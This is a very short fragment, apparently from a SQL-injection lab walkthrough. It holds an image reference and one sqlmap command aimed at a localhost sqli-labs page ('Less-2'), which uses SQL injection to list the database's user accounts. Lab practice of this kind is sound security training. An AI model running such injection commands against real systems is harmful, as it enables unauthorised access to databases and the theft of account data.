 sqlmap.py -u http://127.0.0.1/sqli/Less-2/?id=1 --users